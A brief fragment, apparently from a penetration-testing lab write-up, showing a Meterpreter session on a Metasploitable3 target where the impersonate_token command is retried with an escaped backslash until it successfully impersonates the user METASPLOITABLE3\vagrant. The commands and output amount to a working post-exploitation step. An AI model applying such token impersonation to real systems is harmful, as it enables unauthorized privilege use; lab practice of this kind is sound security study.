 meterpreter > impersonate_token METASPLOITABLE3\vagrant
[-] User token METASPLOITABLE3vagrant not found
meterpreter > impersonate_token METASPLOITABLE3\\vagrant
[+] Delegation token available
[+] Successfully impersonated user METASPLOITABLE3\vagrant
TeamsSix